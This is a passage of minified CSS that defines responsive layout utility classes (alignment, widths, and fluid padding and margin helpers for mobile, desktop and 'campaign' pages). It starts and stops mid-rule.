(max-width:639px){.centered-mob-block,.centered-mob-margin,.mob-centered,.mob-centered-table,.table-mob-center{margin-left:auto!important;margin-right:auto!important}.bg-size-mob-initial{background-size:initial!important}.bg-size-mob-cover{background-size:cover!important}.bg-size-mob-contain{background-size:contain!important}.fl-mob-r{float:right!important}.fl-mob-l{float:left!important}.centered-mob-margin,.fl-mob-n{float:none!important}.pos-mob-abs{position:absolute}.pos-mob-rel{position:relative}.pos-mob-fix{position:fixed}.pos-mob-sta{position:static}.w-mob-100,.w-mob-full{width:100%!important}.w-mob-1,.w-mob-min{width:1%!important}.w-mob-33,.w-mob-one-third{width:33.3333333333%!important}.w-mob-50,.w-mob-half{width:50%!important}.w-mob-66,.w-mob-two-thirds{width:66.6666666667%!important}.w-mob-25,.w-mob-one-fourth{width:25%!important}.w-mob-75,.w-mob-three-fourth{width:75%!important}.w-line-limit{max-width:100%!important}.w-mob-auto{width:auto!important}.display-mob-inline,.inline{display:inline!important}.display-mob-inline-block,.inline-block{display:inline-block!important}.block,.display-mob-block{display:block!important}.display-mob-none{display:none}.mob-no-bg{background:0 0}.mob-no-border{border:none!important}.mob-border{border:1px solid #c4c8cc}.text-mob-top{vertical-align:top!important}.text-mob-bottom{vertical-align:bottom!important}.text-mob-middle{vertical-align:middle!important}.text-mob-center{text-align:center!important}.text-mob-right{text-align:right!important}.text-mob-left{text-align:left!important}.mob-centered,.mob-centered-table,.table-mob-center{display:table!important}.centered-mob-block{display:block!important}.va-mob-t{vertical-align:top!important}.va-mob-m{vertical-align:middle!important}.va-mob-b{vertical-align:bottom!important}}@media (min-width:640px){.centered-dt-margin,.dt-centered,.table-dt-center{margin-left:auto!important;margin-right:auto!important}.fl-dt-r{float:right!important}.fl-dt-l{float:left!important}.centered-dt-margin,.fl-dt-n{float:none!important}.pos-dt-abs{position:absolute}.pos-dt-rel{position:relative}.pos-dt-fix{position:fixed}.pos-dt-sta{position:static}.w-dt-100,.w-dt-full{width:100%!important}.w-dt-1,.w-dt-min{width:1%!important}.w-dt-33,.w-dt-one-third{width:33.3333333333%!important}.w-dt-50,.w-dt-half{width:50%!important}.w-dt-66,.w-dt-two-thirds{width:66.6666666667%!important}.w-dt-25,.w-dt-one-fourth{width:25%!important}.w-dt-75,.w-dt-three-fourth{width:75%!important}.w-dt-auto{width:auto!important}.display-dt-inline{display:inline!important}.display-dt-inline-block{display:inline-block!important}.display-dt-block{display:block!important}.display-dt-none{display:none}.dt-no-bg{background:0 0}.dt-no-border{border:none!important}.dt-border{border:1px solid #c4c8cc}.text-dt-top{vertical-align:top!important}.text-dt-bottom{vertical-align:bottom!important}.text-dt-middle{vertical-align:middle!important}.text-dt-center{text-align:center!important}.text-dt-right{text-align:right!important}.text-dt-left{text-align:left!important}.dt-centered,.table-dt-center{display:table!important}.va-dt-t{vertical-align:top!important}.va-dt-m{vertical-align:middle!important}.va-dt-b{vertical-align:bottom!important}}.content-img{display:block;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}.content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:30px}.content-img{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:30px}.campaign .content-img{margin-top:30px}}.content-img:first-child,ol.linenums{margin-top:0}@media (min-width:1200px){.content-img{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-img{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .content-img{margin-bottom:30px}}.content-img:last-child{margin-bottom:0}.content-img.major{margin-bottom:30px}.img-100{width:100%;max-width:100%}.no-wrap,.text-nowrap{white-space:nowrap}.text-wrap{word-break:break-all!important}.no-hover{text-decoration:none!important}.underline{text-decoration:underline!important}.no-underline{text-decoration:none!important}.no-underline:hover{text-decoration:underline!important}.hidden,.ninja{visibility:hidden;display:inline-block!important}.pad,.pad-t,.pad-tb{padding-top:15px!important}@media (min-width:639px) and (max-width:1200px){.content-img.major{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}.pad,.pad-t,.pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.content-img.major{margin-bottom:60px}.pad,.pad-t,.pad-tb{padding-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .content-img.major{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}.campaign .pad,.campaign .pad-t,.campaign .pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .content-img.major{margin-bottom:60px}.campaign .pad,.campaign .pad-t,.campaign .pad-tb{padding-top:30px!important}}.pad-hlf,.pad-t-hlf,.pad-tb-hlf{padding-top:15px!important}.pad-qtr,.pad-t-qtr,.pad-tb-qtr{padding-top:7.5px!important}.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-t-dbl,.pad-tb-dbl{padding-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-t-dbl,.campaign .pad-tb-dbl{padding-top:60px!important}}.pad-inner,.pad-t-inner,.pad-tb-inner{padding-top:20px!important}.pad-0,.pad-t-0,.pad-tb-0{padding-top:0!important}.pad,.pad-lr,.pad-r{padding-right:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-lr,.pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-lr,.pad-r{padding-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-lr,.campaign .pad-r{padding-right:30px!important}}.pad-hlf,.pad-lr-hlf,.pad-r-hlf{padding-right:15px!important}.pad-lr-qtr,.pad-qtr,.pad-r-qtr{padding-right:7.5px!important}.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-lr-dbl,.pad-r-dbl{padding-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-lr-dbl,.campaign .pad-r-dbl{padding-right:60px!important}}.pad-inner,.pad-lr-inner,.pad-r-inner{padding-right:20px!important}.pad-0,.pad-lr-0,.pad-r-0{padding-right:0!important}.pad,.pad-b,.pad-tb{padding-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-b,.pad-tb{padding-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-b,.campaign .pad-tb{padding-bottom:30px!important}}.pad-b-hlf,.pad-hlf,.pad-tb-hlf{padding-bottom:15px!important}.pad-b-qtr,.pad-qtr,.pad-tb-qtr{padding-bottom:7.5px!important}.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-b-dbl,.pad-dbl,.pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-b-dbl,.campaign .pad-dbl,.campaign .pad-tb-dbl{padding-bottom:60px!important}}.pad-b-inner,.pad-inner,.pad-tb-inner{padding-bottom:20px!important}.pad-0,.pad-b-0,.pad-tb-0{padding-bottom:0!important}.pad,.pad-l,.pad-lr{padding-left:15px!important}@media (min-width:639px) and (max-width:1200px){.pad,.pad-l,.pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad,.pad-l,.pad-lr{padding-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad,.campaign .pad-l,.campaign .pad-lr{padding-left:30px!important}}.pad-hlf,.pad-l-hlf,.pad-lr-hlf{padding-left:15px!important}.pad-l-qtr,.pad-lr-qtr,.pad-qtr{padding-left:7.5px!important}.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:30px!important}@media (min-width:639px) and (max-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.pad-dbl,.pad-l-dbl,.pad-lr-dbl{padding-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .pad-dbl,.campaign .pad-l-dbl,.campaign .pad-lr-dbl{padding-left:60px!important}}.pad-inner,.pad-l-inner,.pad-lr-inner{padding-left:20px!important}.pad-0,.pad-l-0,.pad-lr-0{padding-left:0!important}.mar,.mar-t,.mar-tb{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-t,.mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-t,.mar-tb{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-t,.campaign .mar-tb{margin-top:30px!important}}.mar-hlf,.mar-t-hlf,.mar-tb-hlf{margin-top:15px!important}.mar-qtr,.mar-t-qtr,.mar-tb-qtr{margin-top:7.5px!important}.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-t-dbl,.mar-tb-dbl{margin-top:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-t-dbl,.campaign .mar-tb-dbl{margin-top:60px!important}}.mar-inner,.mar-t-inner,.mar-tb-inner{margin-top:20px!important}.mar-0,.mar-t-0,.mar-tb-0{margin-top:0!important}.mar,.mar-lr,.mar-r{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-lr,.mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-lr,.mar-r{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-lr,.campaign .mar-r{margin-right:30px!important}}.mar-hlf,.mar-lr-hlf,.mar-r-hlf{margin-right:15px!important}.mar-lr-qtr,.mar-qtr,.mar-r-qtr{margin-right:7.5px!important}.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-lr-dbl,.mar-r-dbl{margin-right:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-lr-dbl,.campaign .mar-r-dbl{margin-right:60px!important}}.mar-inner,.mar-lr-inner,.mar-r-inner{margin-right:20px!important}.mar-0,.mar-lr-0,.mar-r-0{margin-right:0!important}.mar,.mar-b,.mar-tb{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-b,.mar-tb{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-b,.campaign .mar-tb{margin-bottom:30px!important}}.mar-b-hlf,.mar-hlf,.mar-tb-hlf{margin-bottom:15px!important}.mar-b-qtr,.mar-qtr,.mar-tb-qtr{margin-bottom:7.5px!important}.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-dbl,.mar-dbl,.mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-dbl,.campaign .mar-dbl,.campaign .mar-tb-dbl{margin-bottom:60px!important}}.mar-b-inner,.mar-inner,.mar-tb-inner{margin-bottom:20px!important}.mar-0,.mar-b-0,.mar-tb-0{margin-bottom:0!important}.mar,.mar-l,.mar-lr{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar,.mar-l,.mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar,.mar-l,.mar-lr{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar,.campaign .mar-l,.campaign .mar-lr{margin-left:30px!important}}.mar-hlf,.mar-l-hlf,.mar-lr-hlf{margin-left:15px!important}.mar-l-qtr,.mar-lr-qtr,.mar-qtr{margin-left:7.5px!important}.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:30px!important}@media (min-width:639px) and (max-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-dbl,.mar-l-dbl,.mar-lr-dbl{margin-left:60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-dbl,.campaign .mar-l-dbl,.campaign .mar-lr-dbl{margin-left:60px!important}}.mar-inner,.mar-l-inner,.mar-lr-inner{margin-left:20px!important}.mar-0,.mar-l-0,.mar-lr-0{margin-left:0!important}.mar-t-neg,.mar-tb-neg{margin-top:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg,.mar-tb-neg{margin-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg,.campaign .mar-tb-neg{margin-top:30px!important}}.mar-t-neg-hlf,.mar-tb-neg-hlf{margin-top:-15px!important}.mar-t-neg-qtr,.mar-tb-neg-qtr{margin-top:-7.5px!important}.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-t-neg-dbl,.mar-tb-neg-dbl{margin-top:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-t-neg-dbl,.campaign .mar-tb-neg-dbl{margin-top:-60px!important}}.mar-t-neg-inner,.mar-tb-neg-inner{margin-top:-20px!important}.mar-lr-neg,.mar-r-neg{margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg,.mar-r-neg{margin-right:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg,.campaign .mar-r-neg{margin-right:30px!important}}.mar-lr-neg-hlf,.mar-r-neg-hlf{margin-right:-15px!important}.mar-lr-neg-qtr,.mar-r-neg-qtr{margin-right:-7.5px!important}.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-lr-neg-dbl,.mar-r-neg-dbl{margin-right:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-lr-neg-dbl,.campaign .mar-r-neg-dbl{margin-right:-60px!important}}.mar-lr-neg-inner,.mar-r-neg-inner{margin-right:-20px!important}.mar-b-neg,.mar-tb-neg{margin-bottom:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg,.mar-tb-neg{margin-bottom:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg,.campaign .mar-tb-neg{margin-bottom:30px!important}}.mar-b-neg-hlf,.mar-tb-neg-hlf{margin-bottom:-15px!important}.mar-b-neg-qtr,.mar-tb-neg-qtr{margin-bottom:-7.5px!important}.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-b-neg-dbl,.mar-tb-neg-dbl{margin-bottom:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-b-neg-dbl,.campaign .mar-tb-neg-dbl{margin-bottom:-60px!important}}.mar-b-neg-inner,.mar-tb-neg-inner{margin-bottom:-20px!important}.mar-l-neg,.mar-lr-neg{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg,.mar-lr-neg{margin-left:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg,.campaign .mar-lr-neg{margin-left:30px!important}}.mar-l-neg-hlf,.mar-lr-neg-hlf{margin-left:-15px!important}.mar-l-neg-qtr,.mar-lr-neg-qtr{margin-left:-7.5px!important}.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-30px!important}@media (min-width:639px) and (max-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:1200px){.mar-l-neg-dbl,.mar-lr-neg-dbl{margin-left:-60px!important}}@media (min-width:639px) and (max-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:calc(-30px + (-60 - -30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:960px){.campaign .mar-l-neg-dbl,.campaign .mar-lr-neg-dbl{margin-left:-60px!important}}.mar-l-neg-inner,.mar-lr-neg-inner{margin-left:-20px!important}@media (max-width:639px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-t,.mob-pad-tb{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-t,.campaign .mob-pad-tb{padding-top:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-t-hlf,.mob-pad-tb-hlf{padding-top:15px!important}.mob-pad-qtr,.mob-pad-t-qtr,.mob-pad-tb-qtr{padding-top:7.5px!important}.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-t-dbl,.mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-t-dbl,.campaign .mob-pad-tb-dbl{padding-top:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-t-inner,.mob-pad-tb-inner{padding-top:20px!important}.mob-pad-0,.mob-pad-t-0,.mob-pad-tb-0{padding-top:0!important}.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-lr,.mob-pad-r{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-lr,.campaign .mob-pad-r{padding-right:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-lr-hlf,.mob-pad-r-hlf{padding-right:15px!important}.mob-pad-lr-qtr,.mob-pad-qtr,.mob-pad-r-qtr{padding-right:7.5px!important}.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-lr-dbl,.mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-lr-dbl,.campaign .mob-pad-r-dbl{padding-right:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-lr-inner,.mob-pad-r-inner{padding-right:20px!important}.mob-pad-0,.mob-pad-lr-0,.mob-pad-r-0{padding-right:0!important}.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-b,.mob-pad-tb{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-b,.campaign .mob-pad-tb{padding-bottom:30px!important}}@media (max-width:639px){.mob-pad-b-hlf,.mob-pad-hlf,.mob-pad-tb-hlf{padding-bottom:15px!important}.mob-pad-b-qtr,.mob-pad-qtr,.mob-pad-tb-qtr{padding-bottom:7.5px!important}.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-b-dbl,.mob-pad-dbl,.mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-b-dbl,.campaign .mob-pad-dbl,.campaign .mob-pad-tb-dbl{padding-bottom:60px!important}}@media (max-width:639px){.mob-pad-b-inner,.mob-pad-inner,.mob-pad-tb-inner{padding-bottom:20px!important}.mob-pad-0,.mob-pad-b-0,.mob-pad-tb-0{padding-bottom:0!important}.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad,.mob-pad-l,.mob-pad-lr{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad,.campaign 